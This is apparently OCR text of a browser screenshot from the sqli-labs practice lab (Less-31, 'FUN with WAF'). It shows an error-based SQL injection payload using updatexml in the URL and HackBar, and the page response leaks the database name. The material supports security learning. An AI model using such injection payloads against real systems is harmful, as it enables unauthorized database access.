 Less-31 FUN with WAF
不安全 121.196.164.91:8080/Less-31/?id=1")%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-31/?id=1") and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER